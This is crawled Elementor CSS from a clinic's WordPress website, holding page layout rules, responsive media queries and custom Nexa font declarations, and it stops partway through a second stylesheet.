.elementor-element.elementor-element-2a1eabbe.elementor-view-default .elementor-icon{color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-2a1eabbe.elementor-view-framed .elementor-icon, .elementor-11384 .elementor-element.elementor-element-2a1eabbe.elementor-view-default .elementor-icon svg{fill:var(--vamtam-accent-color-3);}.elementor-11384 .elementor-element.elementor-element-2a1eabbe .elementor-icon{font-size:30px;}.elementor-11384 .elementor-element.elementor-element-2a1eabbe .elementor-icon svg{height:30px;}.elementor-11384 .elementor-element.elementor-element-2a1eabbe > .elementor-widget-container{padding:8px 10px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2a1eabbe{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-38c70c43 .elementor-heading-title{color:var(--vamtam-accent-color-3);font-weight:bold;}.elementor-11384 .elementor-element.elementor-element-38c70c43{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-b88ea2d{margin-top:50px;margin-bottom:0px;}.elementor-11384 .elementor-element.elementor-element-d6cce13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-d6cce13 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-7ba439c .elementor-heading-title{color:var(--vamtam-accent-color-3);font-weight:bold;}.elementor-11384 .elementor-element.elementor-element-7ba439c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var(--vamtam-accent-color-8);}.elementor-11384 .elementor-element.elementor-element-7ba439c{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-4c5aefc > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-ba87237 > .elementor-container{max-width:1700px;min-height:664px;}.elementor-11384 .elementor-element.elementor-element-ba87237{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-ba87237 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-05b2b80.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-05b2b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-05b2b80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FBFB;background-image:url("https://drheclinic.com/wp-content/uploads/2021/02/Home2-About-1.png");background-position:top left;background-repeat:no-repeat;background-size:contain;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-37e4051{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-1154504 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-1154504 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-1154504 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 10% 0% 10%;}.elementor-11384 .elementor-element.elementor-element-c848194 .elementor-heading-title{color:var(--vamtam-accent-color-3);font-weight:bold;}.elementor-11384 .elementor-element.elementor-element-c848194 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var(--vamtam-accent-color-8);}.elementor-11384 .elementor-element.elementor-element-c848194{width:auto;max-width:auto;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-11384 .elementor-element.elementor-element-32876eaf > .elementor-container{min-height:300px;}.elementor-11384 .elementor-element.elementor-element-32876eaf{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2283ec89:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 30px 10px 30px;}.elementor-11384 .elementor-element.elementor-element-18464d44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a > .elementor-container{min-height:0px;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-element-populated > .elementor-widget-wrap{padding:25px 30px 20px 30px;}.elementor-11384 .elementor-element.elementor-element-65fb548f{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-744937fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-6ec68fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-654329fc{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-11384 .elementor-element.elementor-element-64f4cd53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-64f4cd53 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-41e1cda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-35202300 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-35202300 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-ba87237 > .elementor-container{min-height:500px;}.elementor-11384 .elementor-element.elementor-element-ba87237{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-05b2b80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-9.5em 0px;background-repeat:no-repeat;background-size:contain;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-37e4051{padding:30px 30px 30px 30px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-11384 .elementor-element.elementor-element-32876eaf{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2283ec89:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:39% 0px;}.elementor-11384 .elementor-element.elementor-element-2283ec89 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 20px 20px;}.elementor-11384 .elementor-element.elementor-element-1b502381{--grid-template-columns:repeat(0, auto);--grid-column-gap:18px;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-widget-container{text-align:left;}.elementor-11384 .elementor-element.elementor-element-1b502381 .elementor-social-icon{--icon-padding:0em;}.elementor-11384 .elementor-element.elementor-element-1b502381 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a > .elementor-container{min-height:0px;}.elementor-11384 .elementor-element.elementor-element-4fed0a1a{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-6709c4d9 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 0px 20px;}.elementor-11384 .elementor-element.elementor-element-65fb548f{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2{width:42%;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-b5bb1c2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2894bf4f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-2894bf4f{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0{width:58%;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-23b6e3c0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-23b6e3c0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b .elementor-icon{font-size:24px;}.elementor-11384 .elementor-element.elementor-element-73f47d2b .elementor-icon svg{height:24px;}.elementor-11384 .elementor-element.elementor-element-744937fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-11384 .elementor-element.elementor-element-2a135e1{width:100%;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-2a135e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-2a135e1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-6ec68fa .elementor-heading-title{font-size:19px;}.elementor-11384 .elementor-element.elementor-element-654329fc > .elementor-container{min-height:0px;}.elementor-11384 .elementor-element.elementor-element-654329fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-122a6582 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11384 .elementor-element.elementor-element-102b5649{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-64f4cd53 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-41e1cda .elementor-button{font-size:12px;padding:15px 15px 15px 15px;}.elementor-11384 .elementor-element.elementor-element-41e1cda > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11384 .elementor-element.elementor-element-41e1cda{width:auto;max-width:auto;}.elementor-11384 .elementor-element.elementor-element-4c5aefc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11384 .elementor-element.elementor-element-05b2b80.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-05b2b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11384 .elementor-element.elementor-element-05b2b80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top left;background-repeat:no-repeat;background-size:91vw auto;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-05b2b80 > .elementor-element-populated > .elementor-widget-wrap{padding:76% 0% 0% 0%;}.elementor-11384 .elementor-element.elementor-element-37e4051{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-11384 .elementor-element.elementor-element-1154504{width:100%;}.elementor-11384 .elementor-element.elementor-element-9cc83b7{width:100%;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11384 .elementor-element.elementor-element-9cc83b7 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 30px 20px;}}@media(min-width:768px){.elementor-11384 .elementor-element.elementor-element-1154504{width:49.809%;}.elementor-11384 .elementor-element.elementor-element-9cc83b7{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11384 .elementor-element.elementor-element-1154504{width:50%;}.elementor-11384 .elementor-element.elementor-element-9cc83b7{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321
body_size: 1979
content:
.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-1bb28a88:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-1bb28a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9999;}.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-36323d0f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-6def289.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated{margin:0px 56px 0px 0px;--e-column-margin-right:56px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button{font-family:"Helvetica", Sans-Serif;font-size:12px;line-height:1.2em;fill:#BB2B26;color:#BB2B26;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;border-radius:0px 0px 0px 0px;padding:11px 17px 8px 22.5px;}.elementor-11034 .elementor-element.elementor-element-bf956eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb{z-index:0;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-9139080.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-widget-container{text-align:center;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon i{color:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon svg{fill:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-menu-toggle{margin:0 auto;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item{color:#616871;fill:#616871;padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa{width:100%;max-width:100%;z-index:0;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-family:"Helvetica", Sans-Serif;font-size:12px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-68f3bd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9998;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-32f5705{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;z-index:100000;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.highlighted,
